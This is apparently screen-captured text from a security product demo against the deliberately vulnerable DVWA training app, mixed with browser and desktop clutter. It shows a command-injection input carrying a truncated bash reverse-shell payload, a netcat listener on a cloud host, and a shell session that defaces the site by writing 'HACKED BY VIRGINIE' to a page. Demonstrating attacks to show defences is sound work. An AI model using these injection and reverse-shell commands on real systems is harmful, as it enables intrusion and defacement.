 Goals Onboarding Learning Okta Loop Corporate Agenda 30Tips CVE PrismaCloudDemo »
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & bash -c 'bash -i >& /de Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.035 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.058 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.052 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.035/0.047/0.058/0.000 ms
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Event-Driven-
Architec...-protect
Enregistrement de
l'écran 2....40.mov
aws-palo — ec2-user@ip-172-31-71-64:~ — ssh -i ec2palo.pem...
index.php
source
www-data@dvwavmb-5698757b99-g7vcx:/var/www/html/vulnerabilities/exec$ cd
..
cd ..
www-data@dvwavmb-5698757b99-g7vcx:/var/www/html/vulnerabilities$ cd ..
cd ..
www-data@dvwavmb-5698757b99-g7vcx:/var/www/html$ echo "HACKED BY VIRGINI
E" > newhack.html
</www/html$ echo "HACKED BY VIRGINIE" > newhack.html
www-data@dvwavmb-5698757b99-g7vcx:/var/www/html$ exit
exit
exit
[ec2-user@ip-172-31-71-64 ~]$
[ec2-user@ip-172-31-71-64 ~]$
[ec2-user@ip-172-31-71-64 ~]$
[ec2-user@ip-172-31-71-64 ~]$
[ec2-user@ip-172-31-71-64 ~]$
[ec2-user@ip-172-31-71-64 ~]$
[ec2-user@ip-172-31-71-64 ~]$ nc -vlp 4687
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4687
Ncat: Listening on 0.0.0.0:4687
OWASP ZAP
Now that this rule is active, we put the machine back in listening mode, omem you see it
in the blue console